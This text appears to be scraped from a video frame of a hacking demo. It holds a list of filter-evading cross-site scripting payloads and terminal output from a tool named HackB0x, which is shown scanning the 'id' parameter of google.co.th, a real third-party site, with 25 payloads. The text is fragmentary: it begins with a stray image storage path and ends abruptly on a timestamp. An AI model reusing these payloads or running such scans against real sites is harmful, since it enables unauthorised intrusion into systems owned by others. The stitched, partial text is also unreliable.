 "><h1 onclick=co\u006efir\u006d(1)>Clickme</h1>
"><a href=javascript:prompt%28 1%29>Clickme</a>
"><a href="javascript:co\u006efir\u006d%28 1%29">Clickme</a>
"><textarea autofocus onfocus=co\u006efir\u006d(1)>
"><details/ontoggle=co\u006efir\u006d`1`>clickmeonchrome
"><p/id=1%0Aonmousemove%0A=%0Aconfirm`1`>hoveme
"><img/src=x%0Aonerror=prompt`1`>
"><iframe srcdoc="&lt;img src&equals;x:x onerror&equals;alert&lpar;1&rpar;&gt;">
"><h1/ondrag=co\u006efir\u006d`1`)>DragMe</h1>
[bkh474@parrot]-[~/hackbox]
$chmod +x hackbox.py
[bkh474@parrot]-[~/hackbox]
$./hackbox.py
HackB0x v1.0
Author: Suleman Malik - samhax@protonmail.com
Tested on Mac OSX EI Capitan v10.11.6
[1] - Xss
[2] - Exploits
[3] - Subdomain scanner
[4] - Whois Lookup
[5] - SSRF Injection
[6] - Nmap Auto banner
[7] - Js Url parser
[8] - Web Headers
[9] - Listener
[10] - Current Network Stats
[11] - CORS Misconfig
[12] - AWS S3 Misconfig
choice : 1
Enter URL (e.g https://example.com/?id=) : https://google.co.th/?id=
[+] Checking if google.co.th is available...
[+] google.co.th is available!!
Press return to continue...
[+] 25 Payloads loaded..
[+] Now checking 'id' param
[+] 2 / 25 payloads tested.
[+] 4 / 25 payloads tested.
[+] 5 / 25 payloads tested.
[+] 7 / 25 payloads tested.
[+] 8 / 25 payloads tested.
[+] 10 / 25 payloads tested.
[+] 11 / 25 payloads tested.
[+] 13 / 25 payloads tested.
[+] 14 / 25 payloads tested.
[+] 15 / 25 payloads tested.
[+] 16 / 25 payloads tested.
[+] 17 / 25 payloads tested.
13:55